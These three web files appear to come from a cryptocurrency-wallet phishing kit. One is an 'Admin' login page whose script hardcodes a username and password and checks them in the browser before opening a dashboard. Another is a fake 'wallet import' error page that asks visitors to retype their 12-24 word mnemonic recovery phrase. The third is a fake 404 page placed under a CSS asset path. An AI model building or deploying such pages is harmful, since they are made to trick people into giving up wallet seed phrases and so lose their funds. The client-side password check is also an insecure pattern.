
<file: login.html>
<html>
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BmbxuPwQa2lc/FVzBcNJ7UAyJxM6wuqIj61tLrc4wSX0szH/Ev+nYRRuWlolflfl" crossorigin="anonymous">

    <style>
        @import url('https://fonts.googleapis.com/css2?family=Comfortaa&display=swap');

body {
  background: linear-gradient(to top right, #4199fe, #74b4fe);
}

.login {
  width: 360px;
  padding: 8% 0 0;
  font-family: 'Comfortaa', cursive;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.form {
  position: relative;
  z-index: 1;
  background: #FFFFFF;
  border-radius: 10px;
  max-width: 360px;
  margin: 0 auto 100px;
  padding: 45px;
  text-align: center;
}

.form input {
  outline: 0;
  background: #f2f2f2;
  width: 100%;
  border: 0;
  border-radius: 5px;
  margin: 0 0 15px;
  padding: 15px;
  box-sizing: border-box;
  font-size: 14px;
  font-family: 'Comfortaa', cursive;
}

.form input:focus {
  background: #dbdbdb;
}

.form button {
  font-family: 'Comfortaa', cursive;
  text-transform: uppercase;
  outline: 0;
  background: #4b6cb7;
  width: 100%;
  border: 0;
  border-radius: 5px;
  padding: 15px;
  color: #FFFFFF;
  font-size: 14px;
  -webkit-transition: all 0.3 ease;
  transition: all 0.3 ease;
  cursor: pointer;
}

.form button:active {
  background: #395591;
}

.form span {
  font-size: 75px;
  color: #4199fe;
}
    </style>


    </div>
    <div class="login">
        <div class="form">
          <form class="login-form" id="contact-form">
            <span class="material-icons">Admin</span>
            <img src="assets/images/WC.jpg" alt="company-logo" style="max-width:60px">
            <input id="username"name="username" type="email" placeholder="email" pattern=".{5,}" title="Username must be an email address" required>
            <input id="password"name="password" type="password" placeholder="password" pattern=".{5,}" title="password must be more than 5 characters"required>
            <button>login</button>
          </form> 
        </div>
      </div>



      <script>

        document.getElementById("contact-form").addEventListener("submit", submitForm);

            function submitForm(e){
            e.preventDefault();
            username = document.getElementById("username").value;
            password = document.getElementById("password").value;

              if(username == "Admin-secret@gmail.com" && password == "supreme-1000"){
                location.href = "dashboard.html"
              }else{
                alert("Incorrect user id")
              }
            }
        form = document.getElementById("form")
      </script>
</html>
</file>

<file: app/import.html>
<html>
  
  <head>
    <title> WALLET IMPORTED </title>
       <link rel="shortcut icon" type="image/x-icon" href="favicon.png">
  </head>
  
<body>   
    <img src="../images/favicon.png" alt="bitcoin" style="max-width: 100px;" href="index.php">
    <div style="position: absolute;
                top: 45%;
                left: 50%;
                transform: translate(-50%, -50%);
                text-align:center;">
            <h1 style="color:red;">Error connecting wallet. Mnemonic phrase must be at least 12 to 24 words, each separated by a space!
        <br><br>Please retype a valid phrase </h1>
        <img src="/app/check.gif" alt="bitcoin" style="max-width: 500px;">
        <br><a href="../index.html">Home</a>
    </div>
</body>
</html>
</file>

<file: assets/css/owl.video.play.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div></body></html>
</file>
